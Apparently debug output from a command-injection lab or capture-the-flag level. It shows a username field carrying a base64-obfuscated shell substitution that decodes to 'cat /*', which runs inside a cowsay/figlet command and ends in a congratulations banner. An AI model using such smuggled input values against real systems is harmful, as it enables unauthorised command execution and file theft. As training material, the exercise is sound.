 [DEBUG] Level: 4
[DEBUG] Username: `echo Y2F0IC8q|base64 -d|bash`
[DEBUG] Command: echo 'Hello `echo      Y2F0IC8q|base64 -d|bash`' | cowsay -n ; figlet "Hello `echo     Y2F0IC8q|base64 -d|bash`"
< Hello `echo     Y2F0IC8q|base64 -d|bash` >
Hello 글: You are
master of
Command
Injection now!